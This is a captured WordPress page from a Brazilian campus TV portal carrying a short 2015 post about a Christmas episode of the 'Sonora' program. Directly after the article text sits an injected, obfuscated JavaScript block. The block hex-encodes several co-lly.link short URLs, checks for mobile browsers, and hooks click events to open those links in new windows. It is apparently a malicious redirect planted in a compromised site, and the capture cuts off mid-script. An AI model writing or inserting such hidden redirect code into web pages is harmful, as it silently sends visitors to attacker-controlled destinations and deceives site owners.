

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/
body_size: 14460
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Em clima de natal, o apresentador do &#8220;Sonora&#8221; Nathan Vieira preparou  um programa divertido para os telespectadores | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Em clima de natal, o apresentador do &#8220;Sonora&#8221; Nathan Vieira preparou  um programa divertido para os telespectadores" href="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"e0ca8dfee7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Confira nesta semana no programa &#8220;Ciência com Vida&#8221;. Reginaldo Eustaquio participou da apresentação dos trabalhos dos alunos do curso de Engenharia Elétrica' href='https://www.doctumtv.com.br/12/2015/confira-nesta-semana-no-programa-ciencia-com-vida-reginaldo-eustaquio-participou-da-apresentacao-dos-trabalhos-dos-alunos-do-curso-de-engenharia-eletrica/' />
<link rel='next' title='E no programa &#8220;Conexão Empresarial&#8221; o apresentador Roberto Fully recebeu os especialistas, Wilson Rocha Neto, economista e Cleider Rocha Cruz, advogado para analisar a economia para o próximo ano' href='https://www.doctumtv.com.br/12/2015/e-no-programa-conexao-empresarial-o-apresentador-roberto-fully-recebeu-os-especialistas-wilson-rocha-neto-economista-e-cleider-rocha-cruz-advogado-para-analisar-a-economia-para-o-proximo-ano/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=5468' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F12%2F2015%2Fem-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F12%2F2015%2Fem-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-5468 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow58376'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow58376').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-5468 post type-post status-publish format-standard has-post-thumbnail hentry category-entretenimento category-programas"> 

			
			<img width="621" height="356" src="https://www.doctumtv.com.br/wp-content/uploads/2015/12/sonora0001.png" class="main-single wp-post-image" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2015/12/sonora0001.png 621w, https://www.doctumtv.com.br/wp-content/uploads/2015/12/sonora0001-300x172.png 300w" sizes="(max-width: 621px) 100vw, 621px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/">Em clima de natal, o apresentador do &#8220;Sonora&#8221; Nathan Vieira preparou  um programa divertido para os telespectadores</a></h2>

			<p class="meta">28 dez, 2015 &bull; <a href="https://www.doctumtv.com.br/category/programas/entretenimento/" rel="category tag">Entretenimento</a>, <a href="https://www.doctumtv.com.br/category/programas/" rel="category tag">Programas</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Em clima de natal, o apresentador do &#8220;Sonora&#8221; Nathan Vieira preparou  um programa divertido para os telespectadores" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>Em clima de natal, o apresentador do &#8220;Sonora&#8221; Nathan Vieira preparou  um programa divertido para os telespectadores. Ele foi para as ruas de Caratinga conferir um passeio de domingo com cães. E ainda apresentou o lançamento do livro Insolvência  junto com o projeto &#8220;Trem de Minas&#8221;. Não deixe de conferir todos os dias na Doctum Tv às 7h, 20h30 e as 00h00.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 